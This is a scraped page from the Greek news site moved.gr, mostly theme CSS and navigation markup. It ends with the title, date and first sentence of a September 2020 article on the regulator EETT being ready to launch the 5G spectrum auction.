				}.tdi_41_77f .tdm-social-item i.td-icon-twitter,
				.tdi_41_77f .tdm-social-item i.td-icon-linkedin,
				.tdi_41_77f .tdm-social-item i.td-icon-pinterest,
				.tdi_41_77f .tdm-social-item i.td-icon-blogger,
				.tdi_41_77f .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_77f .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_77f .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_77f .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_77f .tdm-social-item i.td-icon-twitter,
				.tdi_41_77f .tdm-social-item i.td-icon-linkedin,
				.tdi_41_77f .tdm-social-item i.td-icon-pinterest,
				.tdi_41_77f .tdm-social-item i.td-icon-blogger,
				.tdi_41_77f .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_77f .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_77f .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_77f .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_77f .tdm-social-item i.td-icon-twitter,
				.tdi_41_77f .tdm-social-item i.td-icon-linkedin,
				.tdi_41_77f .tdm-social-item i.td-icon-pinterest,
				.tdi_41_77f .tdm-social-item i.td-icon-blogger,
				.tdi_41_77f .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_77f .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_77f .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_41_77f"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_9a2" class="tdc-row stretch_row"><div class="vc_row tdi_43_967  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_967{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_967{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_967 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_9a2_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_9a2_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_9a2_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_cac  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_cac{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_cac{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_21c_rand_style td-element-style" ><style>
.tdi_44_21c_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_614 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_614"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_614{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_614{
                    display: inline-block;
                }.tdi_46_614 .tdb-menu > li > a,
                .tdi_46_614 .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_614 .tdb-menu > li .tdb-menu-sep,
                .tdi_46_614 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_614 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_614 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_614 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_614 .tdb-menu > li > a,
                .tdi_46_614 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_614 .td-subcat-more{
                    line-height: 1;
                }.tdi_46_614 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46_614 .tdb-menu .tdb-normal-menu ul,
                .tdi_46_614 .td-pulldown-filter-list{
                    background-color: #dad05d;
                
                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
                }.tdi_46_614 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_614 .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_614:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_614 .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_614 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_614 .tdb-menu > li > a,
                .tdi_46_614 .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_614 .tdb-menu > li > a,
                .tdi_46_614 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_614:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_614 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_614 .tdb-menu > li > a,
                .tdi_46_614 .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_614 .tdb-menu > li > a,
                .tdi_46_614 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_614 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_614 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_614 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_614 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_614 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_614 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_614 .tdb-menu > li > a:after,
				.tdi_46_614 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_614 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_614 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_614 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_614 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_614 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_614 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_614 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_c72" class="tdc-zone"><div class="tdc_zone tdi_50_c01  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_c01{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_666" class="tdc-row"><div class="vc_row tdi_52_ac6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_ac6{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_6a1  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_6a1{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="57039" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-41600"
                    class="post-41600 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_55_63c" class="tdc-zone"><div class="tdc_zone tdi_56_bcc  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_bcc{
                    min-height: 0;
                }
</style><div id="tdi_57_339" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58_31a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_31a{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_58_31a {
	                    margin-left: -22px;
	                    margin-right: -22px;
	                }
	                .tdi_58_31a .vc_column {
	                    padding-left: 22px;
	                    padding-right: 22px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58_31a {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58_31a .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58_31a {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_58_31a .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58_31a{
margin-bottom:20px !important;
text-align:left !important;
}

.tdi_58_31a .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_60_779  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60_779{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_60_779{
padding-bottom:60px !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_62_77f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_62_77f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_62_77f{
margin-right:-30px !important;
margin-bottom:30px !important;
margin-left:30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:45px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_62_77f .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_77f{
margin-bottom:20px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:40px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_77f{
margin-bottom:10px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62_77f{
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column_inner tdi_64_cac  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_cac{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_64_cac{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_65_c7c tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_c7c" >
<style>

/* inline tdc_css att */

.tdi_65_c7c{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65_c7c{
margin-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_c7c{
margin-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65_c7c{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65_c7c .tdb-title-text{
					color: #000000;
				
					font-family:Ubuntu !important;font-size:35px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_65_c7c .tdb-add-text{
					background-color: #ffffff;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_65_c7c .tdb-add-text{
				    background: none;
					color: #ffffff;
				}.tdi_65_c7c .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_65_c7c .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_65_c7c{
					text-align: left;
				}.tdi_65_c7c .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Κων. Μασσέλος (ΕΕΤΤ): Έτοιμη η δημοπρασία για το φάσμα του 5G</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_66_666 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_66_666" >
<style>

/* inline tdc_css att */

.tdi_66_666{
margin-right:18px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_66_666 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66_666{
margin-right:16px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_666{
margin-right:16px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_666{
margin-right:16px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_666 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #2f3d4c !important;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_66_666 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_66_666 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 1px;
				
					top: 1px;
				}.tdi_66_666 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.td-theme-wrap .tdi_66_666{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_666 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_666 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66_666 .tdb-cat-sep{
					font-size: 13px;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.moved.gr/category/tilepikoinonies/" ><span class="tdb-cat-bg"></span>TELECOMS</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/tilepikoinonies/diktya/" ><span class="tdb-cat-bg"></span>Δίκτυα</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/prota-themata/" ><span class="tdb-cat-bg"></span>ΠΡΩΤΑ ΘΕΜΑΤΑ</a><i class="td-icon-linee tdb-cat-sep"></i></div></div><div class="td_block_wrap tdb_single_date tdi_67_cec td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_67_cec" >
<style>

/* inline tdc_css att */

.tdi_67_cec{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_cec{
margin-top:-1px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_cec{
margin-top:-1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_cec{
margin-top:-1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_cec{
                    display: inline-block;
                
					color: #727277;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_67_cec i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">16/09/2020, 11:02</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_bg_featured_image tdi_68_978 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_978" >
<style>

/* inline tdc_css att */

.tdi_68_978{
margin-top:35px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_978{
margin-top:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_978{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68_978{
margin-top:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_978 .tdb-featured-image-bg{
                    background: url('https://cdn.moved.gr/wp-content/uploads/2020/05/5g_k.png');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 450px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_68_978 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_68_978 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_978 .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_978 .tdb-featured-image-bg{
                    padding-bottom: 350px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_68_978 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_70_7a2  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70_7a2{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_70_7a2{
margin-right:-55px !important;
margin-bottom:30px !important;
margin-left:5px !important;
padding-right:34px !important;
padding-left:34px !important;
}

.tdi_70_7a2 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70_7a2{
margin-bottom:20px !important;
padding-right:29px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_7a2{
margin-bottom:20px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_7a2{
margin-bottom:15px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_72_7ac  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72_7ac{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_73_6d6 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_73_6d6" >
<style>

/* inline tdc_css att */

.tdi_73_6d6{
margin-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_73_6d6,
                .tdi_73_6d6 > p{
			        font-family:Ubuntu !important;line-height:1.6 !important;
		        }.tdi_73_6d6 h1{
			        font-family:Ubuntu !important;
		        }.tdi_73_6d6 h2{
			        font-family:Ubuntu !important;
		        }.tdi_73_6d6 h3{
			        font-family:Ubuntu !important;font-weight:500 !important;
		        }.tdi_73_6d6 h4{
			        font-family:Ubuntu !important;
		        }.tdi_73_6d6 h5{
			        font-family:Ubuntu !important;
		        }.tdi_73_6d6 h6{
			        font-family:Ubuntu !important;
		        }.tdi_73_6d6 li{
			        font-family:Ubuntu !important;
		        }.tdi_73_6d6 blockquote p{
			        font-family:Ubuntu !important;
		        }.tdi_73_6d6 .wp-caption-text{
			        font-family:Ubuntu !important;
		        }.tdi_73_6d6,
				.tdi_73_6d6 p{
			        color: #000000;
		        }.tdi_73_6d6 .page-nav a,
				.tdi_73_6d6 .page-nav span,
				.tdi_73_6d6 .page-nav > div{
					font-family:Ubuntu !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_6d6,
                .tdi_73_6d6 > p{
			        font-family:Ubuntu !important;font-size:14px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Έτοιμη να πατήσει το… κουμπί και να βγάλει στον αέρα τη δημοπρασία για το φάσμα συχνοτήτων 5ης γενιάς (5G) δηλώνει η Εθνική Επιτροπή Τηλεπικοινωνιών και Ταχυδρομείων (ΕΕΤΤ).
